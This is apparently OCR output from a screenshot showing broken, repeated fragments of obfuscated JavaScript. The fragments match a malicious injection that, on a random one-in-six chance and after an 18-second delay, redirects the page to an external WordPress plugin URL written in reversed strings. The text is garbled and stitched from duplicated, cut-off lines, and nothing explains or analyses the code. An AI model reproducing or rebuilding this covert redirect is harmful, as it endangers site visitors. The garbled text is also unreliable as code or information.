
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noita